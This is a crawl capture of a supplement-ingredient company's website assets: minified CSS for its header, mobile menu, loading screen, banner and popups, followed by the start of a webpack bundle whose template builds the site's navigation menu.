.3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s;background-image:none;position:relative;z-index:1;padding:.1rem;color:#085039}header .header .menu li .sub-nav a:after{content:"";display:block;width:100%;height:100%;background-image:-webkit-gradient(linear,left top, right top,from(#8bd1b0),to(#9dcfd4));background-image:-webkit-linear-gradient(left,#8bd1b0,#9dcfd4);background-image:-moz-linear-gradient(left,#8bd1b0,#9dcfd4);background-image:linear-gradient(90deg,#8bd1b0,#9dcfd4);position:absolute;top:0;left:0;z-index:-1;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s;opacity:0}header .header .menu li .sub-nav a:hover{color:#fff;font-weight:700}header .header .menu li .sub-nav a:hover:after{opacity:1}header .menu-icon{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;border-radius:50px;text-transform:uppercase;cursor:pointer;-webkit-transition:background-color .7s cubic-bezier(.77,0,.175,1);-o-transition:background-color .7s cubic-bezier(.77,0,.175,1);-moz-transition:background-color .7s cubic-bezier(.77,0,.175,1);transition:background-color .7s cubic-bezier(.77,0,.175,1);border:1px solid #085039;position:fixed;z-index:999;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s;display:none;top:80px;right:50px;padding-left:25px;padding-right:25px;height:50px;font-size:16px}@media (max-width:1024px){header .menu-icon{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex}}@media (max-width:1600px){header .menu-icon{top:66px}}@media (max-width:1366px){header .menu-icon{top:52px}}@media (max-width:1024px){header .menu-icon{top:38px}}@media (max-width:991px){header .menu-icon{top:24px}}@media (max-width:767px){header .menu-icon{top:10px}}@media (max-width:1600px){header .menu-icon{right:42px}}@media (max-width:1366px){header .menu-icon{right:34px}}@media (max-width:1024px){header .menu-icon{right:26px}}@media (max-width:991px){header .menu-icon{right:18px}}@media (max-width:767px){header .menu-icon{right:10px}}@media (max-width:1600px){header .menu-icon{padding-left:22px}}@media (max-width:1366px){header .menu-icon{padding-left:19px}}@media (max-width:1024px){header .menu-icon{padding-left:16px}}@media (max-width:991px){header .menu-icon{padding-left:13px}}@media (max-width:767px){header .menu-icon{padding-left:10px}}@media (max-width:1600px){header .menu-icon{padding-right:22px}}@media (max-width:1366px){header .menu-icon{padding-right:19px}}@media (max-width:1024px){header .menu-icon{padding-right:16px}}@media (max-width:991px){header .menu-icon{padding-right:13px}}@media (max-width:767px){header .menu-icon{padding-right:10px}}@media (max-width:1600px){header .menu-icon{height:47px}}@media (max-width:1366px){header .menu-icon{height:44px}}@media (max-width:1024px){header .menu-icon{height:41px}}@media (max-width:991px){header .menu-icon{height:38px}}@media (max-width:767px){header .menu-icon{height:35px}}@media (max-width:1600px){header .menu-icon{font-size:15.6px}}@media (max-width:1366px){header .menu-icon{font-size:15.2px}}@media (max-width:1024px){header .menu-icon{font-size:14.8px}}@media (max-width:991px){header .menu-icon{font-size:14.4px}}@media (max-width:767px){header .menu-icon{font-size:14px}}header .menu-icon.scroll{background-color:rgba(236,249,242,.8);border:1px solid #085039}header .menu-icon.scroll .hamburger>div,header .menu-icon.scroll .hamburger>div:after,header .menu-icon.scroll .hamburger>div:before,header .menu-icon.scroll .hamburger>view,header .menu-icon.scroll .hamburger>view:after,header .menu-icon.scroll .hamburger>view:before{background-color:#085039}header .menu-icon.scroll .hamburger-t{color:#085039}header .menu-icon.active{border:1px solid #085039;background-color:rgba(0,0,0,0)}header .menu-icon.active .hamburger>div,header .menu-icon.active .hamburger>div:after,header .menu-icon.active .hamburger>div:before,header .menu-icon.active .hamburger>view,header .menu-icon.active .hamburger>view:after,header .menu-icon.active .hamburger>view:before{background-color:#085039}header .menu-icon.active .hamburger-t{color:#085039}header .menu-icon.active .hamburger-t span{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}header .menu-icon .hamburger>div:after{width:50%;right:0}header .menu-icon .hamburger.active{width:16px;margin-left:7px}header .menu-icon .hamburger.active>div{height:3px;width:16px}header .menu-icon .hamburger.active>div:before{height:3px}header .menu-icon .hamburger.active>div:after{height:3px;width:100%}header .menu-icon .hamburger-t{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column;overflow:hidden;line-height:1.2;color:#085039;height:18px;margin-left:10px}@media (max-width:1600px){header .menu-icon .hamburger-t{margin-left:9px}}@media (max-width:1366px){header .menu-icon .hamburger-t{margin-left:8px}}@media (max-width:1024px){header .menu-icon .hamburger-t{margin-left:7px}}@media (max-width:991px){header .menu-icon .hamburger-t{margin-left:6px}}@media (max-width:767px){header .menu-icon .hamburger-t{margin-left:5px}}header .menu-icon .hamburger-t span{display:inline-block;-webkit-transition:-webkit-transform .45s cubic-bezier(.77,0,.175,1);transition:-webkit-transform .45s cubic-bezier(.77,0,.175,1);-o-transition:-o-transform .45s cubic-bezier(.77,0,.175,1);-moz-transition:transform .45s cubic-bezier(.77,0,.175,1), -moz-transform .45s cubic-bezier(.77,0,.175,1);transition:transform .45s cubic-bezier(.77,0,.175,1);transition:transform .45s cubic-bezier(.77,0,.175,1), -webkit-transform .45s cubic-bezier(.77,0,.175,1), -moz-transform .45s cubic-bezier(.77,0,.175,1), -o-transform .45s cubic-bezier(.77,0,.175,1);padding-top:0}@media (max-width:767px){header .menu-icon .hamburger-t span{padding-top:2px}}header .mob-header{position:fixed;top:0;left:100%;z-index:998;height:100vh;overflow-x:hidden;background:url(../image/mob_nav_bg.jpg) no-repeat 50%;-webkit-background-size:cover;background-size:cover;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s;padding:200px 50px 100px;width:60%}@media (max-width:1600px){header .mob-header{padding-top:180px}}@media (max-width:1366px){header .mob-header{padding-top:160px}}@media (max-width:1024px){header .mob-header{padding-top:140px}}@media (max-width:991px){header .mob-header{padding-top:120px}}@media (max-width:767px){header .mob-header{padding-top:100px}}@media (max-width:1600px){header .mob-header{padding-bottom:88px}}@media (max-width:1366px){header .mob-header{padding-bottom:76px}}@media (max-width:1024px){header .mob-header{padding-bottom:64px}}@media (max-width:991px){header .mob-header{padding-bottom:52px}}@media (max-width:767px){header .mob-header{padding-bottom:40px}}@media (max-width:1600px){header .mob-header{padding-left:44px}}@media (max-width:1366px){header .mob-header{padding-left:38px}}@media (max-width:1024px){header .mob-header{padding-left:32px}}@media (max-width:991px){header .mob-header{padding-left:26px}}@media (max-width:767px){header .mob-header{padding-left:20px}}@media (max-width:1600px){header .mob-header{padding-right:44px}}@media (max-width:1366px){header .mob-header{padding-right:38px}}@media (max-width:1024px){header .mob-header{padding-right:32px}}@media (max-width:991px){header .mob-header{padding-right:26px}}@media (max-width:767px){header .mob-header{padding-right:20px}}@media (max-width:991px){header .mob-header{width:80%}}@media (max-width:767px){header .mob-header{width:100%}}header .mob-header.show{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}header .mob-header ul{height:100%;width:100%;overflow-x:hidden;overflow-y:auto}header .mob-header ul li{color:#085039;border-bottom:1px solid rgba(8,80,57,.4)}header .mob-header ul li.active .title .iconfont{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}header .mob-header ul li .title{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between;line-height:50px;font-family:Seed-bold;padding-left:20px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;font-size:22px}@media (max-width:1600px){header .mob-header ul li .title{padding-left:19px}}@media (max-width:1366px){header .mob-header ul li .title{padding-left:18px}}@media (max-width:1024px){header .mob-header ul li .title{padding-left:17px}}@media (max-width:991px){header .mob-header ul li .title{padding-left:16px}}@media (max-width:767px){header .mob-header ul li .title{padding-left:15px}}@media (max-width:1600px){header .mob-header ul li .title{font-size:21.2px}}@media (max-width:1366px){header .mob-header ul li .title{font-size:20.4px}}@media (max-width:1024px){header .mob-header ul li .title{font-size:19.6px}}@media (max-width:991px){header .mob-header ul li .title{font-size:18.8px}}@media (max-width:767px){header .mob-header ul li .title{font-size:18px}}header .mob-header ul li .title a{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1}header .mob-header ul li .title .iconfont{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-flex-shrink:0;flex-shrink:0;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s;-webkit-transform-origin:center;-moz-transform-origin:center;-ms-transform-origin:center;-o-transform-origin:center;transform-origin:center;width:50px;height:50px}header .mob-header ul li .sub-nav{display:none;padding-left:50px;padding-right:50px;padding-bottom:30px}@media (max-width:1600px){header .mob-header ul li .sub-nav{padding-left:46px}}@media (max-width:1366px){header .mob-header ul li .sub-nav{padding-left:42px}}@media (max-width:1024px){header .mob-header ul li .sub-nav{padding-left:38px}}@media (max-width:991px){header .mob-header ul li .sub-nav{padding-left:34px}}@media (max-width:767px){header .mob-header ul li .sub-nav{padding-left:30px}}@media (max-width:1600px){header .mob-header ul li .sub-nav{padding-right:44px}}@media (max-width:1366px){header .mob-header ul li .sub-nav{padding-right:38px}}@media (max-width:1024px){header .mob-header ul li .sub-nav{padding-right:32px}}@media (max-width:991px){header .mob-header ul li .sub-nav{padding-right:26px}}@media (max-width:767px){header .mob-header ul li .sub-nav{padding-right:20px}}@media (max-width:1600px){header .mob-header ul li .sub-nav{padding-bottom:26px}}@media (max-width:1366px){header .mob-header ul li .sub-nav{padding-bottom:22px}}@media (max-width:1024px){header .mob-header ul li .sub-nav{padding-bottom:18px}}@media (max-width:991px){header .mob-header ul li .sub-nav{padding-bottom:14px}}@media (max-width:767px){header .mob-header ul li .sub-nav{padding-bottom:10px}}header .mob-header ul li .sub-nav a{display:block}header .mask{width:100%;height:100%;background-color:rgba(0,0,0,.4);position:fixed;top:0;left:0;z-index:997;display:none}
.load{position:fixed;z-index:19960427;top:0;left:0;right:0;bottom:0;background-color:#000;text-align:center}.load.load-end{-webkit-transition:all .5s ease .8s;-o-transition:all .5s ease .8s;-moz-transition:all .5s ease .8s;transition:all .5s ease .8s;opacity:0;visibility:hidden}.load.load-end .load-top{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.load.load-end .load-bottom{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.load .load-progress{position:absolute;height:1px;width:0;background-color:#085039;top:0;left:0;right:auto;bottom:0;margin:auto;z-index:19981205}.load .load-bottom,.load .load-top{height:50%;width:100%;-webkit-transition:all .8s;-o-transition:all .8s;-moz-transition:all .8s;transition:all .8s;position:relative}.load .load-top{background-color:#fff}.load .load-top .load-logo{position:absolute;top:auto;left:0;right:0;bottom:20px;margin:auto}.load .load-bottom{background-color:#fff;padding-top:20px}.load .load-bottom dd,.load .load-bottom dt{display:inline-block;vertical-align:middle}.load .load-bottom dd{font-size:34px}.load .load-bottom .load-num:before{content:attr(data-num)}
.jason-map{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:fixed;right:-400px;top:0;height:100vh;padding:10px 45px;background-color:#333;line-height:1.8;color:#bfbfbf;z-index:10086;width:400px;font-size:14px;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;-o-transition:-o-transform .5s;-moz-transition:transform .5s, -moz-transform .5s;transition:transform .5s;transition:transform .5s, -webkit-transform .5s, -moz-transform .5s, -o-transform .5s}.jason-map *{margin:0;padding:0;list-style:none;color:#bfbfbf;text-decoration:none}.jason-map li{display:inline-block}.jason-map-content,.jason-map:after,.jason-map:before{display:inline-block;vertical-align:middle}.jason-map:after,.jason-map:before{content:"";height:100%}.jason-map-content{max-width:95%}.jason-map-heading{color:#37ae94;font-size:24px;margin-bottom:25px}.jason-map-title{font-weight:700;position:relative}.jason-map-title:before{content:"";position:absolute;height:5px;width:5px;background-color:#37ae94;border-radius:50%;top:0;bottom:0;right:100%;left:auto;margin:auto;-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}.jason-map-item+.jason-map-item{margin-top:15px}.jason-map-item li span{display:inline-block;vertical-align:middle}.jason-map-item li:not(:last-child):after{content:"";display:inline-block;vertical-align:middle;margin:0 5px;width:2px;background-color:#a1a1a1;height:15px}.jason-map-item a{display:inline-block}.jason-map-item a:hover{opacity:.7}.jason-map-footer{margin-top:25px;margin-left:-15px;padding-left:15px;border-left:1px solid #37ae94}.jason-map-footer h1,.jason-map-footer h2,.jason-map-footer h3,.jason-map-footer h4,.jason-map-footer h5,.jason-map-footer h6{font-weight:700;color:#fff}.jason-map-active{-webkit-transform:translate3d(-400px,0,0);-moz-transform:translate3d(-400px,0,0);transform:translate3d(-400px,0,0)}.jason-map-footer p{text-indent:0}
.ny-banner{height:100vh}@media (max-width:1024px){.ny-banner{height:600px}}@media (max-width:991px){.ny-banner{height:450px}}@media (max-width:767px){.ny-banner{height:300px}}.ny-banner .bg-img{height:100%;display:block;background-position:50%;-webkit-background-size:cover;background-size:cover;position:relative}.ny-banner .bg-img:after{content:"";display:block;width:100%;height:100%;background-color:rgba(0,0,0,.2);position:absolute;top:0;left:0}.ny-banner .swiper{height:100%;display:block}.ny-banner .swiper:after{content:"";display:block;width:100%;height:100%;background-color:rgba(0,0,0,.2);position:absolute;top:0;left:0;z-index:2}.ny-banner .swiper .swiper-slide{background-position:50%;-webkit-background-size:cover;background-size:cover;position:relative}.ny-banner .swiper .swiper-pagination{bottom:5%}.ny-banner .swiper .swiper-pagination .swiper-pagination-bullet{position:relative;background:#25b171;opacity:1;width:.06rem;height:.06rem;margin:0 .06rem}@media (max-width:1024px){.ny-banner .swiper .swiper-pagination .swiper-pagination-bullet{width:6px;height:6px;margin:0 8px}}.ny-banner .swiper .swiper-pagination .swiper-pagination-bullet:after{content:"";display:block;border-radius:50%;position:absolute;top:50%;left:50%;opacity:0;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s;border:.01rem solid #7bd3ab;width:.16rem;height:.16rem}@media (max-width:1024px){.ny-banner .swiper .swiper-pagination .swiper-pagination-bullet:after{border-width:1px}}@media (max-width:1024px){.ny-banner .swiper .swiper-pagination .swiper-pagination-bullet:after{width:16px}}@media (max-width:1024px){.ny-banner .swiper .swiper-pagination .swiper-pagination-bullet:after{height:16px}}.ny-banner .swiper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:after{opacity:1}.ny-banner .banner-text{position:absolute;width:100%;left:0;z-index:2;color:#fff;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between;top:50%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;padding-left:1.1rem;padding-right:1.2rem}@media (max-width:767px){.ny-banner .banner-text{top:40%}}@media (max-width:1024px){.ny-banner .banner-text{display:block;padding-left:40px}}@media (max-width:991px){.ny-banner .banner-text{padding-left:30px}}@media (max-width:767px){.ny-banner .banner-text{padding-left:20px}}@media (max-width:1024px){.ny-banner .banner-text{padding-right:40px}}@media (max-width:991px){.ny-banner .banner-text{padding-right:30px}}@media (max-width:767px){.ny-banner .banner-text{padding-right:20px}}.ny-banner .banner-text .left{-webkit-flex-shrink:0;flex-shrink:0;position:relative;font-family:Seed-bold;line-height:1}.ny-banner .banner-text .left h1{text-transform:uppercase;font-size:.8rem}@media (max-width:1024px){.ny-banner .banner-text .left h1{font-size:40px}}@media (max-width:991px){.ny-banner .banner-text .left h1{font-size:36px}}@media (max-width:767px){.ny-banner .banner-text .left h1{font-size:30px}}.ny-banner .banner-text .left h2{position:absolute;top:100%;left:0;text-transform:uppercase;font-size:.4rem}@media (max-width:1024px){.ny-banner .banner-text .left h2{font-size:30px}}@media (max-width:991px){.ny-banner .banner-text .left h2{font-size:24px}}@media (max-width:767px){.ny-banner .banner-text .left h2{font-size:20px}}.ny-banner .banner-text .line{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;height:1px;background-color:hsla(0,0%,100%,.5);display:block;margin-left:.25rem}@media (max-width:1024px){.ny-banner .banner-text .line{display:none;margin-left:10px}}.ny-banner .banner-text .right{-webkit-flex-shrink:0;flex-shrink:0;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;border-radius:50%;background-color:#fff;position:relative;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;width:.66rem;height:.66rem}@media (max-width:1024px){.ny-banner .banner-text .right{display:none;width:50px;height:50px}}.ny-banner .banner-text .right .mouse{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateY(-100%);-moz-transform:translateX(-50%) translateY(-100%);-ms-transform:translateX(-50%) translateY(-100%);-o-transform:translateX(-50%) translateY(-100%);transform:translateX(-50%) translateY(-100%);-webkit-animation:shubiao 2.5s infinite;-moz-animation:shubiao 2.5s infinite;animation:shubiao 2.5s infinite}.ny-banner .banner-text .right .mouse img{display:block}.ny-banner .banner-text .right .mouse:after{content:"";display:block;background-color:#085039;position:absolute;-webkit-animation:mouse 1.5s infinite;-moz-animation:mouse 1.5s infinite;animation:mouse 1.5s infinite;width:.02rem;height:.05rem;top:.06rem;left:-webkit-calc(50% - .01rem);left:-moz-calc(50% - .01rem);left:calc(50% - .01rem)}@media (max-width:1024px){.ny-banner .banner-text .right .mouse:after{width:2px}}@media (max-width:1024px){.ny-banner .banner-text .right .mouse:after{height:5px}}@media (max-width:1024px){.ny-banner .banner-text .right .mouse:after{top:4px}}@media (max-width:1024px){.ny-banner .banner-text .right .mouse:after{left:-webkit-calc(50% - 1px);left:-moz-calc(50% - 1px);left:calc(50% - 1px)}}
.pro-article-popup{position:fixed;top:0;left:0;z-index:9999;width:100%;height:100%;display:none}.pro-article-popup .popup-mask{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;background-color:rgba(8,80,57,.38)}.pro-article-popup .flex-c{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.pro-article-popup .cont{background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;z-index:2;border-radius:.2rem;padding:.5rem .7rem .5rem 1rem;width:9.1rem}@media (max-width:1024px){.pro-article-popup .cont{border-radius:15px}}@media (max-width:767px){.pro-article-popup .cont{border-radius:10px;padding-top:20px;padding-bottom:20px;padding-left:10px;padding-right:5px}}@media (max-width:1024px){.pro-article-popup .cont{width:80%}}@media (max-width:767px){.pro-article-popup .cont{width:90%}}.pro-article-popup .cont .popup-close{position:absolute;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;cursor:pointer;width:.5rem;height:.5rem;top:.2rem;right:.3rem}@media (max-width:1024px){.pro-article-popup .cont .popup-close{width:40px;height:40px}}@media (max-width:767px){.pro-article-popup .cont .popup-close{right:10px}}.pro-article-popup .cont .popup-close:hover .iconfont{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.pro-article-popup .cont .popup-close .iconfont{-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s;-webkit-transform-origin:center;-moz-transform-origin:center;-ms-transform-origin:center;-o-transform-origin:center;transform-origin:center;font-size:.2rem}@media (max-width:1024px){.pro-article-popup .cont .popup-close .iconfont{font-size:16px}}.pro-article-popup .cont .popup-title{font-family:Seed-bold;font-size:.4rem}@media (max-width:1024px){.pro-article-popup .cont .popup-title{font-size:22px}}.pro-article-popup .cont .popup-title span{display:inline-block;background-image:-webkit-gradient(linear,left top, right top,from(#25b170),to(#49acb6));background-image:-webkit-linear-gradient(left,#25b170,#49acb6);background-image:-moz-linear-gradient(left,#25b170,#49acb6);background-image:linear-gradient(90deg,#25b170,#49acb6);-webkit-background-clip:text;color:rgba(0,0,0,0)}.pro-article-popup .cont .common-pdf-list{max-height:50vh;overflow-y:auto;padding-right:.3rem}@media (max-width:1024px){.pro-article-popup .cont .common-pdf-list{padding-right:5px}}.pro-article-popup .cont .common-pdf-list::-webkit-scrollbar{width:.06rem}@media (max-width:1024px){.pro-article-popup .cont .common-pdf-list::-webkit-scrollbar{width:6px}}.pro-article-popup .cont .common-pdf-list::-webkit-scrollbar-thumb{border-radius:10px;background:rgba(40,177,118,.3)}.pro-article-popup .cont .common-pdf-list::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,0);box-shadow:inset 0 0 5px rgba(0,0,0,0);border-radius:0;background:rgba(0,0,0,0)}.pro-article-popup .cont .common-pdf-list li{padding-top:.12rem;padding-bottom:.12rem}@media (max-width:1024px){.pro-article-popup .cont .common-pdf-list li{padding-top:5px;padding-bottom:5px}}

/*# sourceMappingURL=common.css.map*/

--- FILE ---
content_type: text/css
request_url: https://nutralong.com/public/files/css/08b4fcf5c232e00ac7659de08c02a440.css
body_size: 884
content:
body ::-webkit-scrollbar,html ::-webkit-scrollbar{width:0}header{z-index:1000;position:absolute}@media (max-width:1024px){header{position:absolute}}.news-subnav{padding-top:0;margin-bottom:0}@media (max-width:1024px){.news-subnav{padding-top:180px}}@media (max-width:991px){.news-subnav{padding-top:140px}}@media (max-width:767px){.news-subnav{padding-top:100px}}@media (max-width:1024px){.news-subnav{margin-bottom:60px}}@media (max-width:991px){.news-subnav{margin-bottom:0}}@media (max-width:767px){.news-subnav{margin-bottom:0}}.article-cont{-webkit-transition:-webkit-filter .6s;transition:-webkit-filter .6s;-o-transition:filter .6s;-moz-transition:filter .6s;transition:filter .6s;transition:filter .6s, -webkit-filter .6s;padding-left:15%;padding-right:7.8%}@media (max-width:1024px){.article-cont{padding-left:50px}}@media (max-width:991px){.article-cont{padding-left:35px}}@media (max-width:767px){.article-cont{padding-left:20px}}@media (max-width:1024px){.article-cont{padding-right:50px}}@media (max-width:991px){.article-cont{padding-right:35px}}@media (max-width:767px){.article-cont{padding-right:20px}}.article-cont .article-title{line-height:1.4;font-family:Seed-bold;text-align:left;padding-top:1.8rem;font-size:.56rem}@media (max-width:1024px){.article-cont .article-title{text-align:center;padding-top:30px}}@media (max-width:991px){.article-cont .article-title{padding-top:60px}}@media (max-width:767px){.article-cont .article-title{padding-top:40px}}@media (max-width:1024px){.article-cont .article-title{font-size:30px}}@media (max-width:767px){.article-cont .article-title{font-size:20px}}.article-cont .article-info{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start;font-size:.22rem;padding-bottom:.3rem}@media (max-width:1024px){.article-cont .article-info{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;font-size:16px;padding-bottom:20px}}@media (max-width:767px){.article-cont .article-info{padding-bottom:10px}}.article-cont .article-info>div{background-position:0;background-repeat:no-repeat;-webkit-background-size:.3rem auto;background-size:.3rem auto;padding-left:.35rem}@media (max-width:1024px){.article-cont .article-info>div{-webkit-background-size:20px auto;background-size:20px auto;padding-left:30px}}.article-cont .article-info>div:not(:last-child){margin-right:.3rem}@media (max-width:1024px){.article-cont .article-info>div:not(:last-child){margin-right:15px}}@media (max-width:767px){.article-cont .article-info>div:not(:last-child){margin-right:10px}}.article-cont .article-info>div.date{background-image:url(../image/icon_time.png)}.article-cont .article-info>div.num{background-image:url(../image/icon_see.png)}.article-cont .article{overflow-y:auto;text-align:justify;line-height:1.2;font-size:.22rem;padding-right:.5rem}@media (max-width:1024px){.article-cont .article{font-size:18px;padding-right:0}}.article-cont .article::-webkit-scrollbar{width:.06rem}@media (max-width:1024px){.article-cont .article::-webkit-scrollbar{width:6px}}.article-cont .article::-webkit-scrollbar-thumb{border-radius:10px;background:rgba(40,177,118,.3)}.article-cont .article::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,0);box-shadow:inset 0 0 5px rgba(0,0,0,0);border-radius:0;background:rgba(0,0,0,0)}.article-cont .article .cont{padding-bottom:.5rem}@media (max-width:1024px){.article-cont .article .cont{padding-bottom:30px}}.article-cont .article img{display:block;margin:0 auto;height:auto;max-width:55%;border-top-left-radius:1rem;border-top-right-radius:.4rem;border-bottom-left-radius:.4rem;border-bottom-right-radius:1rem}@media (max-width:1024px){.article-cont .article img{max-width:70%}}@media (max-width:991px){.article-cont .article img{max-width:100%}}.article-cont .article p{margin-bottom:.35rem}@media (max-width:1024px){.article-cont .article p{margin-bottom:20px}}

/*# sourceMappingURL=08b4fcf5c232e00ac7659de08c02a440.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://nutralong.com/public/files/js/common.js
body_size: 25568
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],[,,,function(module,exports,__webpack_require__){module.exports=function(obj){obj||(obj={});var __t,__p="";with(obj)__p+='<header>\r\n  <div class="header">\r\n    <div class="logo"><a href="index.html"><img src="'+(null==(__t=__webpack_require__(55))?"":__t)+'" alt=""></a></div>\r\n    <ul class="menu">\r\n      <li>\r\n        <div class="nav-title"><a href="about.html">About us</a></div>\r\n        <div class="sub-nav"></div>\r\n      </li>\r\n      <li>\r\n        <div class="nav-title"><a href="article_pro_main_Stevia.html">Products</a></div>\r\n        <div class="sub-nav">\r\n          <a href="article_pro_main_Stevia.html">Main Products</a>\r\n          <a href="article_pro_other_Joint.html">Joint Health</a>\r\n          <a href="article_pro_other_Sweeteners.html">Sweeteners</a>\r\n          <a href="article_pro_other_Amino.html">Amino acids</a>\r\n          <a href="article_pro_other_Vitamins.html">Vitamins</a>\r\n          <a href="article_pro_other_Minerals.html">Minerals</a>\r\n          <a href="article_pro_other_Nutrition.html">Specialty Nutrition</a>\r\n        </div>\r\n      </li>\r\n      <li>\r\n        <div class="nav-title"><a href="list_solution.html">Solutions</a></div>\r\n        <div class="sub-nav">\r\n          <a href="article_solution.html" target="_blank">Tablet</a>\r\n          <a href="article_solution.html" target="_blank">Softgel</a>\r\n          <a href="article_solution.html" target="_blank">Capsule</a>\r\n          <a href="article_solution.html" target="_blank">Multivitamin Mineral Premix</a>\r\n          <a href="article_solution.html" target="_blank">Dilution Powder</a>\r\n          <a href="article_solution.html" target="_blank">Beadlet</a>\r\n          <a href="article_solution_little.html" target="_blank">Gummy</a>\r\n        </div>\r\n      </li>\r\n      <li>\r\n        <div class="nav-title"><a href="quality.html">Quality</a></div>\r\n        <div class="sub-nav">\r\n          <a href="quality_inspection.html">Quality Inspection System</a>\r\n          <a href="quality_management.html">Supply Chain Management System</a>\r\n          <a href="quality_assurance.html">Quality Assurance System</a>\r\n          <a href="quality_certificate.html">Quality Certificate System</a>\r\n        </div>\r\n      </li>\r\n      <li>\r\n        <div class="nav-title"><a href="list_events.html">News</a></div>\r\n        <div class="sub-nav">\r\n          <a href="list_events.html">Events</a>\r\n          <a href="list_news.html">News</a>\r\n        </div>\r\n      </li>\r\n      <li>\r\n        <div class="nav-title"><a href="contact.html">Contact us</a></div>\r\n        <div class="sub-nav"></div>\r\n      </li>\r\n      <li>\r\n        <div class="nav-title"><a href="#"><i class="iconfont icon-youxiang"></i></a></div>\r\n        <div class="sub-nav"></div>\r\n      </li>\r\n    </ul>\r\n  </div>\r\n  <div class="menu-icon" data-open="cmenu">\r\n    <div class="hamburger hamburger-11">\r\n      <div></div>\r\n    </div>\r\n    <div class="hamburger-t">\r\n      <span>menu</span><span>close</span>\r\n    </div>\r\n  </div>\r\n  <div class="mob-header">\r\n    <ul>\r\n      <li>\r\n        <div class="title"><a href="index.html">Home</a></div>\r\n        <div class="sub-nav"></div>\r\n      </li>\r\n      <li>\r\n        <div class="title"><a href="about.html">About us</a><i class="iconfont icon-youjiantou1"></i></div>\r\n        <div class="sub-nav">\r\n          <a href="about.html#page2">Our Profile</a>\r\n          <a href="about.html#page3">Our Aim</a>\r\n          <a href="about.html#page4">Our Vision</a>\r\n          <a href="about.html#page5">Our People</a>\r\n          <a href="about.html#page6">Our history</a>\r\n          <a href="about.html#page7">Our Locations</a>\r\n          <a href="about.html#page8">Our Career</a>\r\n        </div>\r\n      </li>\r\n      <li>\r\n        <div class="title"><a href="article_pro_main_Stevia.html">Products</a><i class="iconfont icon-youjiantou1"></i></div>\r\n        <div class="sub-nav">\r\n          <a href="article_pro_main_Stevia.html">Main Products</a>\r\n          <a href="article_pro_other.html">Joint Health</a>\r\n          <a href="article_pro_other.html">Sweeteners</a>\r\n          <a href="article_pro_other.html">Amino acids</a>\r\n          <a href="article_pro_other.html">Vitamins</a>\r\n          <a 